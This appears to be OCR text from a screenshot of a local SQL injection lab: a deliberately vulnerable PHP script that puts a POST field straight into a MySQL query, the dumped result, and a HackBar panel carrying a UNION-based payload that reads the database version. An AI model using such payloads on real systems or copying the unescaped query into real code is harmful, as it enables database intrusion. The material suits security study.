 127.0.0.1:8000/sql_injection_te
http://127.0.0.1:8000/sql_injection_test/test.php
ABP
3
Z
php74
php56
Online PHP
FOFA
HUNTER
Shodan
CEYE
GitHub
Colab
Hack The Box
AIScanner
edusrc
edusrc
»
<?php
highlight_file(__FILE__);
error_reporting(0);
$db = new mysqli("192.168.241.128", "root", "root", "mysql", "4700");
if (mysqli_connect_errno()) { #检查连接
printf("Connect failed: %s\n", mysqli_connect_error());
exit();
}
$test =$_POST['test'];
$query = "select host,user from user where user = '$test';";
$result = $db->query($query);
if($db->error){
echo "<br>".$db->error."<br>";
}
if ($result->num_rows !== 0) {
var_dump($result->fetch_all());
}
array (size=2)
0 =>
array (size=2)
0 => string '%' (length=1)
1 => string 'root' (length=4)
1 =>
array (size=2)
0 => string '5.5.47' (length=6)
1 => null
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Adblock Plus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:8000/sql_injection_test/test.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
test=root' union select @@version,null;%00